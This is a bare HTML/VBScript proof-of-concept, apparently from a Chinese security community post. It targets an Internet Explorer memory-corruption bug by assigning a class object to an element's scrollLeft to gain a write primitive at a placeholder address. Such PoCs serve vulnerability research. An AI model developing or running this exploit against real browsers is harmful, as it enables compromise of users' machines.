 1 <html>
2 <meta http-equiv="x-ua-compatible" content="IE=8">
3 <meta http-equiv="Expires" content="-1">
4 <body>
5     <div id="container1" style="overflow:scroll; width: 10px">
6         <div id="content1" style="width:5000000px">
7             Content
8         </div>
9     </div>
10 <script language="VBScript">
11
12 Class MyClass
13     Public Default Property Get P
14         P = &hdeadbeef      ' Where to write
15     End Property
16 End Class
17
18 Set v1 = document.getElementById("container1")
19 v1.scrollLeft = &h1234      ' But not higher than 0x001767dd
20 Set v1.scrollLeft = new MyClass
21 </script>
22 </body>
23 </html>
先知社区